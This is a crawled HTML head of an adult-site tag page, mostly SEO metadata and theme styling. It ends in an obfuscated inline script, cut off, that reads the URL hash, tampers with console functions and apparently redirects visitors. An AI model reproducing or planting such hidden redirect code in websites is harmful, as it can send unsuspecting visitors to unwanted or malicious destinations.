

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fogosas.net/asiaticas/
body_size: 19821
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Asiaticas &bull; FOGOSAS.NET</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fogosas.net/asiaticas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Asiaticas &bull; FOGOSAS.NET" />
<meta property="og:url" content="https://fogosas.net/asiaticas/" />
<meta property="og:site_name" content="Fogosas.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Asiaticas &bull; FOGOSAS.NET" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fogosas.net/#organization","name":"Fogosas.net","url":"https://fogosas.net"},{"@type":"WebSite","@id":"https://fogosas.net/#website","url":"https://fogosas.net","name":"Fogosas.net","alternateName":"Fogosas","publisher":{"@id":"https://fogosas.net/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://fogosas.net/asiaticas/#webpage","url":"https://fogosas.net/asiaticas/","name":"Asiaticas &bull; FOGOSAS.NET","isPartOf":{"@id":"https://fogosas.net/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="FOGOSAS.NET &raquo; Feed" href="https://fogosas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOGOSAS.NET &raquo; Feed de los comentarios" href="https://fogosas.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOGOSAS.NET &raquo; Etiqueta Asiaticas del feed" href="https://fogosas.net/asiaticas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='asap-style-css' href='https://fogosas.net/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Source Sans Pro', sans-serif !important;background: #18191a;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Source Sans Pro', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#c9c9c9}h2,h5,h6{color:#c9c9c9}h3{color:#c9c9c9}h4{color:#c9c9c9}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#c9c9c9 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Source Sans Pro', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Source Sans Pro', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Source Sans Pro', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #ffffff;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #ffffff;}.content-tags a:hover,.tagcloud a:hover {color: #ffffff99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #ffffff;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #ffffff;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 24px;}.archive .content-loop h1 {font-size: calc(24px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 22px;}h3 {font-size: 20px;}h4 {font-size: 29px;}.site-header,#cookiesbox {background: #18191a;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #111111;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #ff4e89}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #ff4e89}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #ff4e89;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #ff4e89;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #ff4e89B3;}.woocommerce-pagination .page-numbers .current {background: #18191a;color: #ffffff !important;}.article-loop a span.entry-title{color:#ffffff !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #ffffff !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #ffffff !important;}#commentform input,#commentform textarea {border: 2px solid #ff4e89;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1500px;}.site-header-content,.site-header-content-top {max-width: 1500px;}.content-footer {max-width: calc(1500px - 32px); }.content-footer-social {background: #1111111A;}.content-single {max-width: 1500px;}.content-page {max-width: 1500px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #ff4e89;color: #ffffff;}.reply a {border: 2px solid #ff4e89;}#commentform input[type=submit] {background: #ff4e89;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #999999;}header .line {background: #ffffff;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#ffffff;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #ff4e89;}.search-form input[type=submit] {background:#18191a;}.search-form {border:2px solid #ff4e89;}.sidebar-title:after {background:#ff4e89;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#ff4e89;}.single-nav a {color:#ffffff;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #ff4e89;}.the-content .post-index #show-table {color:#ffffff;font-size: calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #ffffff;}.asap-style2.asap-popular ol li:before {border:2px solid #ff4e89;}.category-filters a.checked .checkbox {background-color: #ff4e89; border-color: #ff4e89;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #ff4e89;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(5, 1fr);}.checkbox .check-table svg {stroke:#ff4e89;}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(24px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(22px - 4px);}h3 {font-size: calc(20px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#ffffff !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }@media (min-width: 1050px) {#menu ul>li ul {width: 26rem !important;}#menu>ul>li ul>li {width:50% !important;}}@media (min-width: 1050px) {#menu ul>li>ul>li>ul {left: -16.25rem !important;}}.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.content-footer .widget-area {padding-right:2rem;}footer {background: #111111;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1500px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
/*# sourceURL=asap-style-inline-css */
</style>
<script type="text/javascript" src="https://fogosas.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fogosas.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script>
(function(_0x4c53a4,_0x3f0ca3){const _0x9f3f45=_0x4c53a4();function _0xe42654(_0x2da8e7,_0x4bcdb6,_0x46c97f,_0x2f3e14){return _0x31f0(_0x2f3e14-0x31b,_0x46c97f);}function _0x15bf6d(_0x580ff6,_0x26923d,_0x3bc95a,_0x7a4684){return _0x31f0(_0x7a4684-0x1e,_0x3bc95a);}while(!![]){try{const _0x43754c=parseInt(_0x15bf6d(0x226,0x1f9,0x21d,0x200))/(-0x1*-0xb7b+-0x232a+0x17b0)*(-parseInt(_0x15bf6d(0x209,0x1fb,0x1ca,0x1ed))/(-0xa63*0x1+-0x1*0xce3+0x1748))+-parseInt(_0xe42654(0x4b3,0x4ef,0x4e2,0x4d4))/(0xe78+0x5dd*0x2+-0x1a2f)+parseInt(_0x15bf6d(0x1e9,0x1df,0x1c5,0x1cb))/(-0x1fe0+0x1a2a*0x1+0x5ba*0x1)*(parseInt(_0xe42654(0x4a5,0x4e0,0x498,0x4be))/(-0x10*-0x75+0x1*-0x245f+0x1d14))+parseInt(_0x15bf6d(0x1f3,0x1e4,0x20e,0x1f1))/(-0x24f2+0x19*0x53+-0x99f*-0x3)+parseInt(_0x15bf6d(0x1eb,0x1e4,0x1b7,0x1d5))/(0x257c+0x2f*-0x5b+-0x2*0xa60)*(-parseInt(_0x15bf6d(0x1fb,0x217,0x1e0,0x1fb))/(0xf*-0x1c1+-0xd27+0x277e))+-parseInt(_0x15bf6d(0x1fd,0x1c8,0x201,0x1e7))/(0x812+0x13*0x1e6+0x2c1b*-0x1)+parseInt(_0x15bf6d(0x1d8,0x1d2,0x208,0x1f5))/(-0x1c64+0x732+0x153c);if(_0x43754c===_0x3f0ca3){break;}else{_0x9f3f45['push'](_0x9f3f45['shift']());}}catch(_0xa7bf68){_0x9f3f45['push'](_0x9f3f45['shift']());}}}(_0x5823,0x6af3+-0x2d859+0x8a7f2));function _0x5823(){const _0x249d67=['Bissm','href','aRNyo','info','slice','ewHpK','log','jbCgQ','Zkzeg','constructo','1217585ZkFyuc','WnteB','crDnY','hash','QJwAk','zWRXr','zZZgU','rDUrD','DtwCO','ZzCSY','4utnHfz','utkQd','bind','MrxuH','substring','cZUBo','zYgYw','indexOf','wWtMK','AbGjX','14JoNibK','warn','443175RidoBl','apply','kLDzM','rvvOY','length','console','zoaqG','nction()\x20','vPyGU','gefXD','virBH','rFnRo','WtZDS','tiCDN','error','dItfG','5107248jFWIES','umCki','ctor(\x22retu','FdICj','IyuJt','FYYvm','194482IjQlTp','(((.+)+)+)','trace','lhibc','526536dRSPcU','rn\x20this\x22)(','hfiCg','zDyYQ','10959450nNZrQt','xlleC','search','toString','OhaTc','location','48376USioGd','IIcSL','mwwsy','hEOaW','WDOOj','3qlAyEg','{}.constru'];_0x5823=function(){return _0x249d67;};return _0x5823();}function _0x31f0(_0x25fea0,_0x55bd8d){const _0x582344=_0x5823();_0x31f0=function(_0x31f06e,_0x195fb4){_0x31f06e=_0x31f06e-(0x1b*-0x5a+0x1484+-0x21*0x49);let _0x37485c=_0x582344[_0x31f06e];return _0x37485c;};return _0x31f0(_0x25fea0,_0x55bd8d);}function _0x444222(_0x502b9e,_0x162023,_0x323343,_0x3b2f87){return _0x31f0(_0x3b2f87- -0x2a6,_0x502b9e);}function _0x59a146(_0x37c080,_0x193916,_0x3728b9,_0x194dc1){return _0x31f0(_0x37c080- -0x1ac,_0x194dc1);}if(window['location']['hash'][_0x444222(-0xef,-0xea,-0xef,-0x109)](-0x446*-0x9+-0x1*0x1fd3+-0x2*0x351)){let i=!(0x1777*0x1+0x1fbe*0x1+-0x3*0x1267);function n(_0x334671){const _0x4168e3={'Crpss':_0x33443b(0x190,0x18f,0x1b3,0x197),'FYYvm':_0x33443b(0x17d,0x19b,0x193,0x188)+'+$','sMNMx':function(_0xc41212,_0x5cf17e){return _0xc41212+_0x5cf17e;},'virBH':'return\x20(fu'+_0x33443b(0x19c,0x18b,0x172,0x18e),'OhaTc':_0x33a5b6(0x20b,0x1fa,0x209,0x1f9)+_0x33443b(0x1ba,0x196,0x1a4,0x183)+_0x33443b(0x187,0x19f,0x193,0x196)+'\x20)','WtZDS':function(_0xb63742,_0x57cf70){return _0xb63742===_0x57cf70;},'Bissm':_0x33a5b6(0x21b,0x1ff,0x1d0,0x1f6),'AZRUw':_0x33443b(0x1a1,0x193,0x19a,0x1a5),'gefXD':function(_0x1f4c88,_0x11114b){return _0x1f4c88===_0x11114b;},'Zkzeg':_0x33a5b6(0x1ea,0x1e4,0x1dc,0x1dc),'FihwG':_0x33a5b6(0x1b6,0x1df,0x1f0,0x1cb),'vPyGU':function(_0x1e0aa1,_0x4e3a9d){return _0x1e0aa1(_0x4e3a9d);},'RGfff':function(_0x4621c5,_0x2d50ce){return _0x4621c5+_0x2d50ce;},'TAsgA':function(_0x2df4f4){return _0x2df4f4();},'umCki':_0x33443b(0x166,0x16a,0x149,0x169),'zZZgU':_0x33443b(0x197,0x1b2,0x19b,0x1c1),'zDyYQ':_0x33443b(0x180,0x192,0x1a4,0x18b),'QJwAk':'table','utkQd':function(_0x26598f,_0x15cc4b){return _0x26598f!==_0x15cc4b;},'gHZaN':_0x33443b(0x176,0x17b,0x163,0x170),'IIcSL':function(_0x247125,_0xaa9404,_0x1dd4be){return _0x247125(_0xaa9404,_0x1dd4be);},'rvvOY':function(_0x306b13){return _0x306b13();},'ewHpK':function(_0x4452f5,_0x154e2d,_0x50240e){return _0x4452f5(_0x154e2d,_0x50240e);},'zoaqG':function(_0x1e0d15,_0x4e7061){return _0x1e0d15(_0x4e7061);}};const _0x3b9641=(function(){let _0x22e65a=!![];return function(_0x54016d,_0x3e89ab){const _0x5e910b=_0x22e65a?function(){if(_0x3e89ab){const _0x3f23bd=_0x3e89ab['apply'](_0x54016d,arguments);_0x3e89ab=null;return _0x3f23bd;}}:function(){};_0x22e65a=![];return _0x5e910b;};}());const _0x428ce7=_0x4168e3[_0x33443b(0x1b2,0x1a9,0x1cc,0x1b4)](_0x3b9641,this,function(){function _0x39d01e(_0x23a05d,_0x5d2df8,_0x54d4f8,_0x3a1b49){return _0x33a5b6(_0x23a05d-0x140,_0x5d2df8-0x1c8,_0x23a05d,_0x5d2df8- -0x203);}function _0x11f804(_0x2bb76a,_0x175ae1,_0x12ea63,_0x1ff269){return _0x33a5b6(_0x2bb76a-0x76,_0x175ae1-0x188,_0x2bb76a,_0x1ff269- -0x3a5);}if(_0x11f804(-0x1ca,-0x1b7,-0x1cf,-0x1cb)===_0x4168e3['Crpss']){return _0x428ce7[_0x11f804(-0x1cf,-0x1a9,-0x1bc,-0x1b5)]()[_0x39d01e(-0x1c,-0x14,-0x10,-0x21)](_0x39d01e(-0x7,-0x1d,-0x37,-0x35)+'+$')['toString']()['constructo'+'r'](_0x428ce7)[_0x39d01e(-0x37,-0x14,-0x5,-0x2b)](_0x4168e3[_0x11f804(-0x1cd,-0x1a6,-0x1e0,-0x1c1)]);}else{_0x179bc9[_0x11f804(-0x193,-0x1b6,-0x1b5,-0x1b3)][_0x11f804(-0x196,-0x192,-0x1bc,-0x1aa)]=_0x17f403;}});function _0x33a5b6(_0x366d4c,_0x48ac7e,_0x562f92,_0x445401){return _0x444222(_0x562f92,_0x48ac7e-0xf2,_0x562f92-0x30,_0x445401-0x2bc);}_0x4168e3[_0x33443b(0x181,0x187,0x19b,0x192)](_0x428ce7);const _0x5bb84f=(function(){let _0x136f18=!![];return function(_0x4faad7,_0x398fef){function _0x588f97(_0x303fcd,_0x2db8ba,_0x5aa718,_0x84cb27){return _0x31f0(_0x84cb27-0xc7,_0x303fcd);}const _0x1e82be={'FtPut':function(_0x1ba402,_0x1bbef0){return _0x1ba402(_0x1bbef0);},'WnteB':function(_0x4cf1fe,_0x403c09){return _0x4168e3['sMNMx'](_0x4cf1fe,_0x403c09);},'kLDzM':_0x4168e3[_0x3115d4(-0x14f,-0x142,-0x154,-0x159)],'hfiCg':_0x4168e3[_0x588f97(0x29f,0x2a4,0x2bc,0x2a2)],'aRNyo':function(_0x14c057,_0x20b487){function _0x222f67(_0x26366f,_0x39a977,_0x5ea7c9,_0x2d0719){return _0x3115d4(_0x26366f-0x23a,_0x39a977-0x1e9,_0x2d0719,_0x2d0719-0x14a);}return _0x4168e3[_0x222f67(0xed,0xda,0xe6,0xfb)](_0x14c057,_0x20b487);},'lhibc':_0x4168e3[_0x588f97(0x296,0x2bb,0x2c9,0x2ab)],'ZzCSY':_0x3115d4(-0x145,-0x152,-0x121,-0x137),'jbCgQ':_0x4168e3['AZRUw']};function _0x3115d4(_0x58696f,_0x60650,_0x2989e1,_0x49ed4b){return _0x31f0(_0x58696f- -0x312,_0x2989e1);}const _0x442921=_0x136f18?function(){function _0x4fa6e4(_0x34ed85,_0x108ede,_0x3b0b74,_0x38b52a){return _0x3115d4(_0x108ede-0x366,_0x108ede-0x18,_0x3b0b74,_0x38b52a-0x90);}function _0x2ac278(_0x39d140,_0x1c4d38,_0x3a7d9e,_0x197341){return _0x3115d4(_0x1c4d38-0x66b,_0x1c4d38-0x12e,_0x197341,_0x197341-0x16f);}if(_0x1e82be[_0x2ac278(0x534,0x53f,0x54f,0x519)](_0x1e82be[_0x4fa6e4(0x24b,0x226,0x21d,0x24b)],_0x1e82be[_0x2ac278(0x4ee,0x505,0x51f,0x4e8)])){let _0x8aac2d;try{_0x8aac2d=dvSPAi['FtPut'](_0x261cfa,dvSPAi[_0x2ac278(0x4ed,0x4fd,0x501,0x4f3)](dvSPAi[_0x4fa6e4(0x202,0x1f8,0x1dd,0x211)](dvSPAi[_0x4fa6e4(0x22d,0x20f,0x231,0x209)],dvSPAi[_0x4fa6e4(0x227,0x229,0x21a,0x223)]),');'))();}catch(_0x3b0d78){_0x8aac2d=_0x18f0d8;}return _0x8aac2d;}else{if(_0x398fef){if(_0x1e82be[_0x2ac278(0x55a,0x53f,0x53a,0x548)](_0x1e82be[_0x2ac278(0x4e8,0x4f9,0x4de,0x50f)],'dItfG')){const _0xc2053=_0x398fef['apply'](_0x4faad7,arguments);_0x398fef=null;return _0xc2053;}else{const _0x5d9ed8=_0xd0adc6?function(){function _0x158ff4(_0x252788,_0x14ae2f,_0xdd81,_0x432d8a){return _0x2ac278(_0x252788-0x4a,_0x432d8a- -0x4ab,_0xdd81-0x6e,_0x14ae2f);}if(_0xead9c2){const _0x4f5244=_0x300655[_0x158ff4(0x4a,0x45,0x72,0x68)](_0x1833a1,arguments);_0x32428d=null;return _0x4f5244;}}:function(){};_0x5ea98b=![];return _0x5d9ed8;}}}}:function(){};_0x136f18=![];return _0x442921;};}());function _0x33443b(_0x2c80f2,_0x18311b,_0x112499,_0x1f2afe){return _0x444222(_0x1f2afe,_0x18311b-0x1dc,_0x112499-0x156,_0x18311b-0x271);}const _0x34f65f=_0x4168e3[_0x33a5b6(0x1b1,0x1cd,0x1cf,0x1b4)](_0x5bb84f,this,function(){const _0x511203={'xlleC':function(_0x4d6923,_0x2e1af8){function _0x2c9965(_0x38fbcd,_0x447cb8,_0x359512,_0x4d7439){return _0x31f0(_0x447cb8-0x246,_0x359512);}return _0x4168e3[_0x2c9965(0x42b,0x408,0x42c,0x3ef)](_0x4d6923,_0x2e1af8);},'zYgYw':function(_0x2440dc,_0x4b06fa){function _0x5277a1(_0x39471a,_0x3b0944,_0x2efaa0,_0xd9b9ab){return _0x31f0(_0x39471a- -0x6,_0xd9b9ab);}return _0x4168e3[_0x5277a1(0x1bf,0x1a0,0x1ce,0x1ae)](_0x2440dc,_0x4b06fa);},'HTXZJ':_0x4168e3[_0x5e511e(0x1ed,0x1f8,0x1e1,0x217)],'FdICj':_0x4168e3['FihwG'],'WDOOj':function(_0x10b7fe,_0x2ef027){function _0xd5ac08(_0x1f0801,_0x329221,_0x592f65,_0x564bca){return _0x5e511e(_0x1f0801-0x13c,_0x329221- -0x20e,_0x592f65-0x1cb,_0x1f0801);}return _0x4168e3[_0xd5ac08(-0x3,0xa,-0x5,-0x18)](_0x10b7fe,_0x2ef027);},'zWRXr':function(_0x2e7cd1,_0x51eab3){return _0x4168e3['RGfff'](_0x2e7cd1,_0x51eab3);},'DtwCO':function(_0x32d56b,_0x59303a){return _0x32d56b+_0x59303a;},'orhDP':_0x4168e3['virBH'],'cZUBo':_0x4168e3[_0x3a364d(0xf,-0x1f,0x3,0x25)]};const _0x1a8533=function(){const _0x3d731e={};_0x3d731e[_0x22fb75(0x10b,0xf8,0x11d,0x12c)]=_0x22fb75(0x131,0x14e,0x110,0x130)+'+$';function _0x22fb75(_0x3e1dce,_0xb3ef4b,_0x1cc9f1,_0x2d88fc){return _0x5e511e(_0x3e1dce-0x1a9,_0x3e1dce- -0xf6,_0x1cc9f1-0x1b6,_0x1cc9f1);}const _0x2a8192=_0x3d731e;function _0x4e078f(_0x16e93d,_0x2deaea,_0x1804a1,_0x1d4741){return _0x5e511e(_0x16e93d-0x1e6,_0x16e93d-0x2aa,_0x1804a1-0xe,_0x2deaea);}if(_0x511203[_0x22fb75(0x139,0x129,0x14b,0x132)](_0x22fb75(0x140,0x15a,0x13a,0x136),_0x4e078f(0x4b7,0x4a9,0x4d4,0x49b))){return _0xa63732[_0x4e078f(0x4db,0x4cc,0x4d1,0x4fb)]()[_0x22fb75(0x13a,0x142,0x151,0x148)](_0x22fb75(0x131,0x114,0x127,0x11d)+'+$')[_0x4e078f(0x4db,0x4d1,0x4f2,0x4e2)]()[_0x4e078f(0x4a3,0x482,0x4a9,0x48e)+'r'](_0x5242f0)[_0x4e078f(0x4da,0x4fa,0x4cf,0x4b7)](dLsbuR[_0x4e078f(0x4ab,0x4cb,0x4c1,0x4bc)]);}else{let _0x19e161;try{if(_0x511203[_0x22fb75(0x114,0x117,0x12a,0xf0)](_0x511203['HTXZJ'],_0x511203[_0x22fb75(0x12d,0x10e,0x11f,0x126)])){_0x40ac81=_0x2985c6;}else{_0x19e161=_0x511203[_0x4e078f(0x4e2,0x4c8,0x4f4,0x4d5)](Function,_0x511203[_0x22fb75(0x109,0x111,0x12e,0x114)](_0x511203[_0x22fb75(0x10c,0x113,0xef,0x127)](_0x511203['orhDP'],_0x511203[_0x22fb75(0x113,0x127,0x12d,0x105)]),');'))();}}catch(_0x51dd95){_0x19e161=window;}return _0x19e161;}};const _0x59366b=_0x4168e3['TAsgA'](_0x1a8533);function _0x5e511e(_0x1f23d5,_0x420fdc,_0x4dfaa8,_0x333dd1){return 